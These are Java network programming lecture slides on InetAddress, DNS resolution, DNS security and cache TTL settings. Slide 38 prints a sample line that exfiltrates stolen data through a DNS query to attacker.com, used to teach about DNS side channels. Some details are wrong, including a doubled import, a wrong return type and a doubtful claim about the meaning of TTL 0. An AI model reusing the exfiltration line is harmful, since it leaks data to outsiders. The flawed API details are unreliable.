Slide 1

Internet Programming
CH5 and CH6
InetAddress and DNS Management
BASKER GEORGE
College of Computer Science and Software Engineering
EMAIL: baskerg@szu.edu.cn
Office: 致腾楼计算机与软件学院826

Slide 2
Objective of this Chapter:
To equip students with the skills to programmatically manage network addresses, DNS resolution, and security in Java applications, while emphasizing real-world use cases and best practices.

Slide 3
Course Content
1. Internet Address Concepts
2. DNS and Relationship with IP address
3. InetAddress Class and Application Programming
4. InetAddress Object and its Security Issues
5. DNS Cache Configuration
6. Hostname/Domain Acquisition Methods
7. Testing IP Address Properties
8. NetworkInterface Class
9. Spam Detection (SpamCheck)
10. Offline Log Processing
11. Programming Practice & Critical Thinking

Slide 4
1. Internet Address Concepts
Teaching Objective:
Understand IPv4/IPv6 addressing, subnetting, and pecial addresses (loopback, private/public).
Differentiate between logical hostnames and physical IP addresses.
Practical Outcome:
Students can classify IP addresses and explain their use cases (e.g., 127.0.0.1 for local testing).

Slide 5
Internet Address ( IP Address)
ALL End System devices connected to the Internet ( including computers, PDAs , printers, and other electronic devices ) have a unique ID, which is called an IP address .
IP addresses on the Internet consist of 4 bytes , and this type of IP address is called IPv4 .
There is another type of IP address on the Internet that consists of 16 bytes , called IPv6
The number in IPv4 and IPv6 is the version number of the Internet Protocol ( IP) .

Slide 6
IPV4 and IPV6 Mixed Mode Network
In a mixed mode IPv4 and IPv6 network, the last four bytes of the IPv6 address can be written in the IPv4 address format.
For example, FEDC:BA98:7654:3210:FEDC:BA98:7654:3210 can be written as FEDC:BA98:7654:3210:FEDC:BA98:118.84.50.16 .
When a computer accessing network resources uses an IPv4 address, the system automatically uses the last four bytes of IPv6 as the IPv4 address.

Slide 7
2. DNS and IP Relationship
Teaching Objective:
Explain DNS hierarchy, forward/reverse lookups, and common record types (A, AAAA, PTR).
Demonstrate how DNS translates human-readable names to machine-friendly IPs.
Practical Outcome:
Students can perform DNS queries programmatically and analyze results (e.g., dig-like tools in Java)
Notes:
讲解 DNS 层级结构：
比如 .（根） ➜ .com ➜ google.com 这样的分级命名系统。
讲解正向/反向解析（forward/reverse lookup）：
正向：域名 ➜ IP 地址（如 www.google.com ➜ 142.250.72.196）
反向：IP 地址 ➜ 域名（如 142.250.72.196 ➜ google.com）
讲解常见的 DNS 记录类型：
A：IPv4 地址（如 www.example.com ➜ 192.168.1.1）
AAAA：IPv6 地址（如 www.example.com ➜ 2001:db8::1）
PTR：用于反向解析的记录（IP ➜ 域名）

Slide 8
Domain Name System ( DNS )
Both IPv4 addresses and IPv6 addresses are difficult to remember.
To make these addresses easier to remember, Internet designers invented DNS .
DNS links an IP address to a domain name (an easy-to-remember string of characters) .
To acess Internet Resources through a domain name , the system first obtains the IP address corresponding to the domain name through DNS , and then accesses the Internet Resource using this IP address.
During this process, the IP address is completely transparent to the user.
If a domain name corresponds to multiple IP addresses, DNS randomly selects one IP from these multiple IP addresses.

Slide 9
Domain Name System ( DNS )
System ( DNS )
DNS links
210.39.3.164 <-> www.szu.edu.cn
Relation
A host may have multiple IP addresses
One IP address may be pointed to by multiple domain names
A domain name may point to multiple IP addresses

Slide 10
Domain Name System ( DNS )
1. A Host May Have Multiple IP Addresses: A single host (server or device) can be assigned multiple IP addresses. This is common for redundancy (failover), load balancing, or serving different network interfaces (IPv4 and IPv6).
Example:
Domain: example.com
IP Addresses: 192.0.2.1 (IPv4) and 2001:db8::1 (IPv6)
When you query example.com, the DNS may return both IP addresses, and the client (browser) will choose the appropriate one (e.g., IPv6 if supported).
2. One IP Address May Be Pointed to by Multiple Domain Names: A single server (with one IP) can host multiple websites, each with its own domain name. This is common in shared hosting or virtual hosting.
Example:
IP Address: 203.0.113.45
Domains:
site1.com → 203.0.113.45
site2.com → 203.0.113.45
When you access either domain, the request goes to the same server, which then serves the correct website based on the Host header in HTTP.

Slide 11
Domain Name System ( DNS )
3. A Domain Name May Point to Multiple IP Addresses: A single domain can resolve to multiple IPs for load balancing (distributing traffic) or redundancy (failover in case one server fails).
Example: Domain: google.com
IP Addresses: 172.217.0.1 172.217.0.2 172.217.0.3
When you query google.com, DNS may return multiple IPs in a shuffled order (Round Robin DNS), distributing requests across different servers.
Summary
Concept | Example | Purpose
One host, multiple IPs | example.com → 192.0.2.1 & 2001:db8::1 | IPv4 + IPv6 support
One IP, multiple domains | site1.com & site2.com → 203.0.113.45 | Shared hosting
One domain, multiple IPs | google.com → 172.217.0.1, 172.217.0.2, etc. | Load balancing & redundancy

Slide 12
3. InetAddress Class and Application Programming
Teaching Objective:
Master object creation via getByName(), getByAddress(), and getAllByName().
Compare DNS-based vs. raw IP initialization.
Practical Outcome:
Students can resolve hostnames to IPs and vice versa, handling exceptions like UnknownHostException.

Slide 13
InetAddress Class
The InetAddress class in Java is part of the java.net package and represents an IP address (either IPv4 or IPv6).
It provides methods to perform DNS lookups, convert between hostnames and IP addresses, and check address properties.
Key Features of InetAddress
Represents both IPv4 and IPv6 addresses.
Does not have a public constructor (use static factory methods).
Supports hostname resolution (forward and reverse DNS lookups).
Standard DNS: example.com → 192.0.2.1 (A/AAAA record).
Reverse DNS: 192.0.2.1 → example.com (PTR record).
Immutable (once created, cannot be modified).

Slide 14



InetAddress Methods Types
1. Factory Methods: Static, used for object creation, Creates and returns new object instances (often hiding complex initialization).
2. Instance Methods: Non-static, perform operations
(e.g., reachability tests) or computations using the state of a specific object.
3. Getter Methods: Non-static, return IP/hostname data, provides read-only access to an object’s internal state.
Notes:
实例方法和静态方法，Getter方法

Slide 15
Type | Method | Description
Factory Methods (Static) | static InetAddress getByName(String host) | Creates an InetAddress from a hostname (DNS lookup).
 | static InetAddress getByAddress(byte[] addr) | Creates from raw IP bytes (no DNS).
 | static InetAddress getByAddress(String host, byte[] addr) | Binds a hostname to an IP (no DNS).
 | static InetAddress[] getAllByName(String host) | Returns all IPs for a host (multi-homed DNS).
 | static InetAddress getLocalHost() | Returns the local machine's IP/hostname.
Getter Methods (Instance) | String getHostName() | Returns the hostname (may trigger reverse DNS).
 | String getCanonicalHostName() | Returns the full DNS-resolved hostname (e.g., with aliases).
 | String getHostAddress() | Returns the IP as a string (e.g., "192.168.1.1").
 | byte[] getAddress() | Returns the raw IP bytes (IPv4: 4 bytes, IPv6: 16 bytes).
Instance Methods (Behavior) | boolean isReachable(int timeout) | Tests if the host is reachable (ICMP/ping).
 | boolean isReachable(NetworkInterface netif, int ttl, int timeout) | Tests reachability via a specific network interface.
 | boolean isAnyLocalAddress() | Checks if the IP is a wildcard address (0.0.0.0 or ::).
 | boolean isLoopbackAddress() | Checks if the IP is loopback (e.g., 127.0.0.1 or ::1).
 | boolean isLinkLocalAddress() | Checks if the IP is link-local (e.g., 169.254.x.x or fe80::).
 | boolean isSiteLocalAddress() | Checks if the IP is site-local (private ranges like 192.168.x.x).
 | boolean isMulticastAddress() | Checks if the IP is multicast (e.g., 224.0.0.0/4 or ff00::/8).
 | boolean isMCGlobal(), isMCLinkLocal(), isMCNodeLocal(), etc. | Checks multicast scope (IPv6-specific).

Slide 16
Commonly Used Methods
 | Return Type | Method | Description
1 | static InetAddress | getByName (String host) | Returns InetAddress for a host (IP or domain).
2 | static InetAddress[] | getAllByName (String host) | Returns all IPs for a host (if multiple exist).
3 | static InetAddress | getLocalHost() | Returns the local machine's IP.
4 | String | getHostName() | Returns the hostname (performs reverse DNS if needed).
5 | String | getHostAddress() | Returns the IP as a string (e.g., "192.168.1.1").
6 | boolean | isReachable(int timeout) | Checks if the host is reachable (ICMP ping).

Slide 17
 | Return Type | Method | Description
7 | byte[] | getAddress() | Returns the raw IP address of this InetAddress object.
8 | static InetAddress[] | getByAddress (byte[] addr) | Returns an InetAddress object given the raw IP address
9 | static InetAddress[] | getByAddress (String host, byte addr[]) | Create an lnetAddress based on the provided host name and IPaddress, No name service is checked for the validity of the address.
Feature | Factory Method | Instance Method | Getter Method
Static? | Yes (static) | No | No
Purpose | Object creation | Object-specific logic | State access
Returns | New instance | Any type (void allowed) | Property value
Example | InetAddress.getByName() | isReachable() | getHostAddress()
Mutates State? | No (creates objects) | Sometimes | Never

Slide 18
1. getByName Method: Get IP Address from Hostname
This method can be used to specify a domain name and retrieve the IP address corresponding to the domain name from the DNS .
getByName is a String type parameter, which can be used to specify the domain name of the remote host. It is defined as follows:
If the domain name pointed to by host corresponds to multiple IPs , getByName returns the first IP .
If the local host name is known, you can use the getByName method instead of getLocalHost .
When the value of host is localhost , the returned IP is generally 127.0.0.1 .
If host is a non-existent domain name, getByName will throw an UnknownHostException .
If host is an IP address, the getByName method will return the IP address regardless of whether it exists (so getByName does not verify the correctness of the IP address).
The following code demonstrates how to use the getByName method:
public static InetAddress getByName(String host) throws UnknownHostException
This method will establish a connection with the local DNS server and find the corresponding IP according to the provided name. It will first search in the local cache. If it can be found, then no network connection will be established.

Slide 19

getByName method usage example
import import java.net.InetAddress;
public class DNSLookup {
public static void main(String[] args) throws Exception {
if (args.length == 0)
return ;
String host = args[0];
InetAddress address = InetAddress.getByName(host);
System.out.println("IP Address: " + address.getHostAddress());
System.out.println("Hostname: " + address.getHostName());
System.out.println(address);
}
}
java DNSLookup www.szu.edu.cn
Running results:
IP Address: 210.39.3.164
Hostname: www.szu.edu.cn

Slide 20

getByName method usage example
IP Address: 142.250.190.46 Hostname: google.com
java DNSLookup localhost
Running results:
IP Address: 127.0.0.1
Hostname: localhost

Slide 21

getByName method usage example
For the local machine, in addition to using the local machine name or localhost , you can also do an " IP/ domain name" mapping for the local machine in the hosts file (under Windows operating system).
This file is in C:\Windows\System32\drivers\etc .
Open hosts and add a line of string at the end as shown below:
192.168.18.100 www.mysite.com
java DNSLookup www.mysite.com
Operation results:
IP Address: 192.168.18.100
Hostname: www.mysite.com

Slide 22


To Display the IP address of www.oreilly.com :
Create an InetAddress object

Slide 23
2. getAllByName Method: Get All IPs for a Host i,e Multiple IP’s IPV4 and IPV6 etc
getAllByName method can be used to obtain all IP addresses corresponding to a domain name from DNS .
This method returns an array of InetAddress type. The definition of this method is as follows:
Like the getByName method, getAllByName will also throw an UnknowHostException when the host does not exist, and getAllByName will not verify whether the IP address exists.
public static InetAddress[] getAllByName(String host) throws UnknownHostException

Slide 24
getAllByName method usage example
import java.net.InetAddress;
public class MultipleIPs {
public static void main(String[] args) throws Exception {
InetAddress[] addresses = InetAddress.getAllByName("google.com");
for (InetAddress addr : addresses) {
System.out.println(addr.getHostAddress());
}
}
}
Possible Output:
142.250.190.46
2607:f8b0:4009:80e::200e

Slide 25

getAllByName method usage example
The following code demonstrates the use of getAllByName :
Test: Remote host www.126.com
Running results:
import java.net.*;
public class MyInetAddress3 {
public static void main(String[] args) throws Exception{
if (args.length == 0)
return;
String host = args[0];
InetAddress addresses[] = InetAddress.getAllByName(host);
for (InetAddress address : addresses)
System.out.println(address);
}
}

Slide 26
3. getLocalHost: Returns the local machine's IP
Use getLocalHost to get the InetAddress object that describes the local IP address . The definition of this method is:
public static InetAddress getLocalHost() throws UnknownHostException
The following code demonstrates how to use getLocalHost to get the local IP and computer name.
import java.net.InetAddress;
public class LocalIP {
public static void main(String[] args) throws Exception {
InetAddress localhost = InetAddress.getLocalHost();
System.out.println("Local IP: " + localhost.getHostAddress());
System.out.println("Local Hostname: " + localhost.getHostName());
}
}

Slide 27
getLocalHost method usage example
Operation Results
Local IP: 192.168.1.100
Local Hostname: MyComputer
When the local machine is bound to multiple IPs , getLocalHost only returns the first IP . If you want to return all the local IPs , you can use the getAllByName method.

Slide 28
4. getByAddress Method
The getByAddress() method is used to create an InetAddress object from a raw IP address (byte array or String) without performing a DNS lookup.
This is useful when:
You already have the IP in byte form.
You want to avoid DNS resolution (faster, no network dependency).
You need to construct an InetAddress object manually.
Overloaded Versions:
→ Creates an InetAddress from a byte array (IPv4: 4 bytes, IPv6: 16 bytes).
→ This does not setup a hostname (reverse DNS cannot be performed).
→ Associates a hostname with the IP (useful for reverse lookups later).
public static InetAddress getByAddress(byte[] addr) throws UnknownHostException
public static InetAddress getByAddress(String host, byte[] addr) throws UnknownHostException

Slide 29
getByAddress Method
The first overloaded method only needs to pass the IP address in the form of a byte array .
The getByAddress method does not verify whether the IP address exists or not, it simply creates an InetAddress object.
The length of the addr array must be 4 ( IPv4 ) or 16 ( IPv6 ). If it is a byte array of other lengths , getByAddress will throw an UnknownHostException .
The second overloaded form has an additional host name. This host name has a different meaning from the host name in the getByName and getAllByName methods . This host name is just an alias used to represent the addr .
The getByAddress method does not use the host to look up the IP address on the DNS .

Slide 30

getByAddress method usage example
The following code demonstrates the use of two overloaded forms of
Running results:
import java.net.*;
public class MyInetAddress4 {
public static void main(String[] args) throws Exception{
byte ip[] = new byte[] { (byte) 141, (byte) 146, (byte) 8, (byte) 66};
InetAddress address1 = InetAddress.getByAddress(ip);
InetAddress address2 = InetAddress.getByAddress("Oracle 官方网站 ", ip);
System.out.println(address1);
System.out.println(address2);
}
}

Slide 31
import java.net.InetAddress;
public class GetByAddressExample {
public static void main(String[] args) throws Exception {
byte[] ipAddr = new byte[] { (byte) 142, (byte) 250, (byte) 190, (byte) 46 };
// Google's IP
InetAddress address = InetAddress.getByAddress(ipAddr);
System.out.println("IP: " + address.getHostAddress()); // 142.250.190.46
System.out.println("Hostname: " + address.getHostName());
// May return IP if no reverse DNS
}
}
Output:
IP: 142.250.190.46
Hostname: 142.250.190.46 (or a reverse-DNS name if available)

Slide 32
import java.net.InetAddress;
public class GetByAddressWithHost {
public static void main(String[] args) throws Exception {
byte[] ipAddr = new byte[] { (byte) 192, (byte) 168, 1, 1 };
InetAddress address = InetAddress.getByAddress("myrouter.local", ipAddr);
System.out.println("IP: " + address.getHostAddress()); // 192.168.1.1
System.out.println("Hostname: " + address.getHostName()); // myrouter.local
}
}
Output:
IP: 192.168.1.1
Hostname: myrouter.local

Slide 33
Creating an IPv6 Address Using getByAddress()
import java.net.InetAddress;
public class IPv6Example {
public static void main(String[] args) throws Exception {
byte[] ipv6Addr = new byte[] {
(byte) 0x26, (byte) 0x07, (byte) 0xF8, (byte) 0xB0,
(byte) 0x40, (byte) 0x09, (byte) 0x80, (byte) 0xE0,
(byte) 0x00, (byte) 0x00, (byte) 0x00, (byte) 0x00,
(byte) 0x00, (byte) 0x00, (byte) 0x20, (byte) 0x0E
};
InetAddress address = InetAddress.getByAddress("ipv6.google.com", ipv6Addr);
System.out.println("IPv6: " + address.getHostAddress());
}
}
Output:
IPv6: 2607:f8b0:4009:80e0::200e

Slide 34
Key Differences: getByName() vs getByAddress()
Method | Performs DNS Lookup? | Input | Use Case
getByName("google.com") | ✅ Yes (resolves IP) | Hostname | When you have a domain name and need its IP.
getByAddress(byte[] ip) | ❌ No (manual IP) | Byte array | When you already have the IP and want to avoid DNS.
getByAddress("host", ip) | ❌ No (but stores hostname) | Hostname + IP | When you want to associate a hostname with an IP manually. 当你想手动将一个主机名与 IP 地址关联时使用。
When to Use getByAddress()?
✔ Avoiding DNS lookups (faster initialization).
✔ Working with raw IPs (e.g., from network packets).
✔ Hardcoding IPs without relying on DNS.
✔ Mocking IPs in tests without real network calls.

Slide 35
Key Points to Remember about InetAddress
InetAddress class does not have a public constructor (use getByName(), getAllByName(), or getLocalHost()).
Reverse DNS lookup happens when getHostName() is called. Throws UnknownHostException if the hostname cannot be resolved.
Supports both IPv4 (192.168.1.1) and IPv6 (2001:db8::1).
When to Use InetAddress?
✅ Resolving domain names to IPs (DNS lookup).
✅ Getting the local machine's IP.
✅ Checking if a remote host is reachable (ping).
✅ Working with network applications (e.g., sockets, HTTP clients).

Slide 36
4. InetAddress 安全问题
Teaching Objective:
识别风险：DNS欺骗、缓存中毒和未经授权的查询。
Implement safeguards using SecurityManager and permission checks.使用安全管理器和权限检查实施安全措施。
Practical Outcome实践成果:
Students can write secure code to validate DNS resolutions and restrict access.学生能够编写安全代码来验证DNS解析并限制访问。

Slide 37
Security Implications of InetAddress
Creating an InetAddress object from a host name is not safe .
InetAddress.getByName()/getAllByName()/getLocalHost() all have this security risk
Because these creation methods require a DNS lookup , arbitrary DNS lookups can open a hidden channel that can lead to information leakage.
It is often necessary to first test whether a host supports DNS resolution, using the SecurityManager method:
public void checkConnect(String hostname, int port)
port parameter is -1 . This method can check whether DNS can be called to resolve the specified hostname.

Slide 38
The Hidden Channel Problem : DNS as a Side Channel
Java’s SecurityManager.checkConnect() can restrict DNS lookups to prevent this.
The key method: checkConnect(String host, int port) , When port = -1, it checks if DNS resolution is allowed for the host. Throws SecurityException if the JVM security policy blocks DNS for that host.
SecurityManager sm = System.getSecurityManager();
if (sm != null) {
try {
sm.checkConnect("example.com", -1); // Checks DNS permission
System.out.println("DNS resolution allowed for example.com");
} catch (SecurityException e) {
System.out.println("Blocked DNS lookup for example.com");
}
}
An attacker-controlled program could encode stolen data in DNS queries.
For Example:
// Malicious恶意 code exfiltrating窃取 data via DNS
String stolenData = "secret data 123";
InetAddress.getByName(stolenData + ".attacker.com");
This sends "secret123.attacker.com" to the attacker's DNS server, leaking information.
2. Bypassing Firewalls绕过防火墙
Many networks allow DNS (UDP 53) even when other outbound traffic is blocked.
Key Points
SecurityManager
A legacy Java class that enforces security policies (e.g., restricting network access).
If null, no security restrictions are active (common in modern Java apps).
checkConnect("host", -1)
The -1 port argument specifically checks DNS resolution permission (not a socket connection).
Throws SecurityException if the app lacks permission to resolve the hostname.
Use Cases
Security-sensitive apps: Verify DNS access before resolving untrusted domains.
Sandboxed environments: Applets or legacy systems where DNS lookups are restricted.

Slide 39


Why not allow access to the website directly via IP?
Known:
Type in your browser: http://www.szu.edu.cn
Input: http://210.39.3.164

Slide 40


Why not allow access to the website directly via IP?
Known:
Type in the browser: http://www.126.com
Input: http://125.90.204.122

Slide 41
Why Server dont allow access to the website directly via IP
When you type http://www.126.com in the browser, you can access the website.
However, attempting to access by IP address http://125.90.204.122 will not work.
This limitation is not due to a client-side issue, but rather a server-side restriction based on the Host field in the HTTP request header.
When accessing the server via http://www.126.com, the Host field value is set to http://www.126.com.
In contrast, when using the IP address http://125.90.204.122, the Host field value is set to the IP address itself. The server for http://www.126.com blocks direct access via IP by checking the Host field.
Many websites, such as www.sina.com.cn and www.163.com , implement similar restrictions.
While some websites may not restrict access via IP addresses, using IP addresses to access websites can be limited by server configurations.
For example, if you enter https:// 210.39.4.1, it will not be redirected to http://www.szu.edu.cn

Slide 42
Here's why websites often prevent direct IP access and require domain names:
1. Security Reasons
Preventing IP Spoofing Attacks【防止IP欺骗攻击】
Attackers can impersonate servers by pointing fake domains to real IPs
Example: evil.com → 192.0.2.1 (your server's IP)
Without domain enforcement, users might access the attacker's content
Mitigating SNI-Based Attacks
Modern HTTPS uses Server Name Indication (SNI) to identify domains
Direct IP access breaks certificate validation, creating security holes
2. Hosting Multiple Sites (Virtual Hosting)【缓解基于SNI的攻击】
Shared IP Environments
One IP often hosts dozens of websites (common in cloud hosting)
The server decides which site to serve based on the Host header:
Without Domain Headers : Accessing http://203.0.113.45 directly shows:
Default site (often disabled)
404 error
"Invalid Host Header" warning

Slide 43
Here's why websites often prevent direct IP access and require domain names:
3. SSL/TLS Certificate Requirements
Certificate Binding: HTTPS certs are issued for domains【域名】, not IPs:
Valid: https://example.com
Invalid: https://203.0.113.45 (certificate mismatch error【证书不匹配错误】)
4. Business & SEO Protection
Brand Enforcement
Prevents competitors from linking to your IP directly
Stops scrapers from bypassing domain-based access controls
SEO Optimization
Search engines penalize duplicate content:
203.0.113.45/content vs example.com/content

Slide 44
5. DNS Cache Programming
Teaching Objective:
Configure TTL settings (networkaddress.cache.ttl) for performance vs. freshness.
Handle negative caching (failed DNS lookups) appropriately.
Practical Outcome:
Students can optimize DNS caching for dynamic IP environments (e.g., cloud deployments).

Slide 45
DNS Cache
The operation of looking up a domain name on a DNS server is very expensive:
The process of looking up a domain name through DNS may go through multiple intermediate DNS servers to find the specified domain name.
Java provides DNS caching to solve this problem.
When the InetAddress class creates an InetAddress object using a domain name (such as www.szu.edu.cn ) for the first time , the JVM saves the domain name and the information it obtains from the DNS (such as the IP address) in the DNS cache .
The next time the InetAddress class uses this domain name, it obtains the required information directly from the DNS cache without having to access the DNS server again.
The DNS cache will always retain the domain name information that has been visited , but we can modify this default value.

Slide 46

The InetAddress class has a cache to store successful as well as unsuccessful host name resolutions.
By default, when a security manager is installed, in order to protect against DNS spoofing attacks, the result of positive host name resolutions are cached forever.
When a security manager is not installed, the default behavior is to cache entries for a finite (implementation dependent) period of time.
The result of unsuccessful host name resolution is cached for a very short period of time (10 seconds) to improve performance.
If the default behavior is not desired, then a Java security property can be set to a different Time-to-live (TTL) value for positive caching.

Slide 47
Two Java security properties control the TIL values used for positive and negative host name resolution caching:
networkaddress.cache.ttl: Indicates the caching policy for successful name lookups from the name service. 从名称服务成功查找名称时的缓存策略。
The value is specified as integer to indicate the number of seconds to cache the successful lookup. The default setting is to cache for an implementation specific period of time.
A value of -1 indicates cache forever【-1表示永久缓存】
networkaddress.cache.negative.ttl (default: 10): Indicates the caching policy for un-successful name lookups from the name service.失败查找的缓存策略。
The value is specified as integer to indicate the number of seconds to cache the failure for un-successful lookups
A value of 0 indicates "never cache", A value of -1 indicates "cache forever"
【值0表示永不缓存，值-1表示永久缓存】

Slide 48
DNS Performance and Caching in Java
DNS Query Costs
DNS resolution is network-intensive and can take seconds to complete
Java optimizes this through built-in caching of resolved addresses
Java's DNS Caching
InetAddress caches successful name resolutions
Default cache duration:
Positive cache (successful lookups): implementation-dependent (typically longer)
Negative cache (failed lookups): 10 seconds 失败缓存--10秒
System-Level Caching
Java relies on but doesn't control:
Operating system DNS cache (varies by OS)
Recursive DNS server caches (TTL determined by domain owner)
These external caches may persist results for hours

Slide 49
DNS Performance and Caching in Java
IP Address Handling
InetAddress.getByName("192.0.2.1") with literal IP:
Bypasses DNS resolution entirely
Immediately creates the address object
No caching involved for pure IP inputs
Propagation Considerations
DNS changes may take hours to globally propagate due to:
TTL settings in DNS records
Layered caching throughout DNS hierarchy
Java's cache is just one layer in this system

Slide 50
DNS Cache Configuration in Java
Negative Cache TTL // Set negative DNS cache duration (failed lookups)
System.setProperty("networkaddress.cache.negative.ttl", "10");
Controls how long failed DNS lookups are cached , Default: 10 seconds (Java 8+)
Value interpretation:
0 = disable negative caching
>0 = cache duration in seconds
-1 = cache indefinitely (not recommended)
2. Positive Cache TTL // Set successful DNS cache duration
System.setProperty("networkaddress.cache.ttl", "30");
Controls caching of successful DNS resolutions
Default behavior:
Java 7 and earlier: Cache forever (-1)
Java 8+: Respect DNS TTL by default (0)
Special values:
-1 = cache permanently (security risk)
0 = respect DNS server TTL
>0 = override with custom TTL (seconds)

Slide 51
3. Security Warning // Dangerous setting - makes Java ignore DNS updates
System.setProperty("networkaddress.cache.ttl", "-1");
Never use -1 in production:
Breaks DNS failover scenarios
Security vulnerability (won't detect IP changes)
Violates RFC guidelines for DNS caching
4. Best Practice Configuration // Recommended production settings
System.setProperty("networkaddress.cache.ttl", "30"); // 30s cache
System.setProperty("networkaddress.cache.negative.ttl", "0"); // No negative cache
5. Implementation Notes
These settings affect all InetAddress lookups JVM-wide
Must be set before first DNS resolution
Doesn't affect OS-level or DNS server caching
Java 9+ added module system restrictions (may require security policy updates)

Slide 52
The following code demonstrates the effect of using and not using DNS cache:
import java.net.*;
import java.security.Security;
public class DNSCacheTester {
public static void main(String[] args) throws Exception {
// Validate input arguments
if (args.length < 2) {
System.err.println("Usage: java DNSCacheTester <hostname> <cacheTTL>");
System.err.println("Example: java DNSCacheTester google.com 30");
return;
}
String hostname = args[0]; String cacheTTL = args[1];
// Configure DNS cache settings
Security.setProperty("networkaddress.cache.ttl", cacheTTL);
Security.setProperty("networkaddress.cache.negative.ttl", "0"); // Disable negative cache
System.out.println("DNS cache TTL set to " + cacheTTL + " seconds");
// First DNS lookup (uncached)
long startTime = System.currentTimeMillis();
InetAddress[] firstLookup = InetAddress.getAllByName(hostname);
long elapsed = System.currentTimeMillis() - startTime;
System.out.println("\nFirst lookup (" + elapsed + " ms):");
for (InetAddress addr : firstLookup) {
System.out.println(" " + addr);
}
Buffer timeout parameter
After the user waits for a while, he can press any key to continue and create another InetAddress array using the same domain name (args[0]) . If the user waits for a period of time that is shorter than the DNS cache timeout, then no matter how the situation changes, the elements in the addresses2 and addresses1 arrays are the same, and the time it takes to create the addresses2 array is generally 0 milliseconds ( after less than 1 millisecond, Java cannot obtain more accurate time).

Slide 53
// Wait for user input
System.out.print("\nPress Enter to perform second lookup...");
System.in.read();
// Second DNS lookup (should be cached if TTL > 0)
startTime = System.currentTimeMillis();
InetAddress[] secondLookup = InetAddress.getAllByName(hostname);
elapsed = System.currentTimeMillis() - startTime;
System.out.println("\nSecond lookup (" + elapsed + " ms):");
for (InetAddress addr : secondLookup) {
System.out.println(" " + addr);
}
// Cache behavior analysis
System.out.println("\nCache behavior analysis:");
if (cacheTTL.equals("0")) {
System.out.println("- Cache disabled (both lookups hit DNS)");
} else if (cacheTTL.equals("-1")) {
System.out.println("- Permanent caching (second lookup uses cache)");
} else {
System.out.println("- Temporary caching (" + cacheTTL + "s TTL)");
}
}
}
Pause Program
Create another InetAddress array using the same domain name (args[0])

Slide 54


Modify DNS cache programming example
Test 1 : Execute the following command (set the DNS cache timeout to 10 seconds):
DNSCacheTester www.google.com 10
DNS cache TTL set to 10 secondsOperation result 1 ( press any key within 10 secs)
Run result 2 ( press any key after 10 sec)
Test 1 may have two running results. If you press any key within 10 seconds after the "Press any key to continue ..." message appears, you will get running result 1. From this result, we can see that the time used by addresses2 is 0 milliseconds, that is, addresses2 did not actually access the DNS server, but directly obtained data from cache
